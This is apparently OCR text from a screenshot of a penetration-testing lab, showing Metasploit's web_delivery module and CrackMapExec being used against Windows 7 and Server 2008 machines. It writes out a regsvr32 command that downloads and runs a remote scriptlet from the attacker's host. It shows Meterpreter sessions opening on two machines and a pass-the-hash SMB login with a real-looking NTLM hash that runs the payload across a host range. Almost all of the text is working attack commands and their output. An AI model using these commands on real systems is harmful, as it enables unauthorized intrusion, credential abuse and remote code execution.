 msfconsole
File Edit View Search Terminal Help
[*] Local IP: http://10.204.146.152:8080/1KZkey
[*] Server started.
[*] Run the following command on the target machine:
regsvr32 /s /n /u /i:http://17.10.0.1:8080/1KZkey.sct scrobj.dll
msf exploit(multi/script/web_delivery) > [*] 17.10.0.10 web_delivery - Handling .sct Request
[*] 17.10.0.11 web_delivery - Handling .sct Request
[*] 17.10.0.11 web_delivery - Delivering Payload
[*] 17.10.0.10 web_delivery - Delivering Payload
[*] Sending stage (206403 bytes) to 17.10.0.11
[*] Meterpreter session 1 opened (17.10.0.1:9999 -> 17.10.0.11:49160) at 2018-12-03 19:56:12 +0800
[*] Sending stage (206403 bytes) to 17.10.0.10
[*] Meterpreter session 2 opened (17.10.0.1:9999 -> 17.10.0.10:49175) at 2018-12-03 19:56:12 +0800
msf exploit(multi/script/web_delivery) > sessions -i
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x64/windows WIN-4U0CULBU7IL\Administrator @ WIN-4U0CULBU7IL 17.10.0.1:9999 -> 17.10.0.11:49160 (17.10.0.11)
2 meterpreter x64/windows ssooking-PC\Administrator @ SSOOKING-PC 17.10.0.1:9999 -> 17.10.0.10:49175 (17.10.0.10)
msf exploit(multi/script/web_delivery) >
回收站
计算机
Win7 (备份 1) [Runn
File Machine View Input Devices Help
计算机
root@xxx: ~
File Edit View Search Terminal Help
⚡ root@xxx ~ cme smb 17.10.0.10-15 -u administrator -H AFC44EE7351D61D00698796DA06B1EBF -x "regsvr32 /s /n /u /i:http://17.10.0.
1:8080/1KZkey.sct scrobj.dll"
SMB 17.10.0.10 445 SSOOKING-PC [*] Windows 7 Ultimate 7601 Service Pack 1 x64 (name:SSOOKING-PC) (domain:SSOOKING
-PC) (signing:False) (SMBv1:True)
SMB 17.10.0.11 445 WIN-4U0CULBU7IL [*] Windows Server 2008 R2 Standard 7601 Service Pack 1 x64 (name:WIN-4U0CULBU7IL)
(domain:WIN-4U0CULBU7IL) (signing:False) (SMBv1:True)
SMB 17.10.0.10 445 SSOOKING-PC [+] SSOOKING-PC\administrator AFC44EE7351D61D00698796DA06B1EBF (Pwn3d!)
SMB 17.10.0.11 445 WIN-4U0CULBU7IL [+] WIN-4U0CULBU7IL\administrator AFC44EE7351D61D00698796DA06B1EBF (Pwn3d!)
SMB 17.10.0.10 445 SSOOKING-PC [+] Executed command
SMB 17.10.0.11 445 WIN-4U0CULBU7IL [+] Executed command
⚡ root@xxx ~